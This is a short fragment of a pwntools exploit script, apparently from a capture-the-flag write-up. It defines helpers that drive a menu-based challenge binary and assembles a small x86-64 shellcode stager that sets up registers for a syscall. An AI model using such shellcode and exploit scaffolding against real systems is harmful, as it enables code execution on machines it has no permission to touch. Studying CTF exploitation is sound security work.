 def Add(context): p.recvuntil(b'>>') p.sendline(b'1') p.sendline(context) def Exec(context): p.recvuntil(b'>>') p.sendline(b'2') p.recvuntil(b'offset') p.sendline(context) sh=''' push rax pop rdi push rdx pop rsi syscall ''' calc_sh= str(u64(asm(sh).ljust(8,b'\x00')))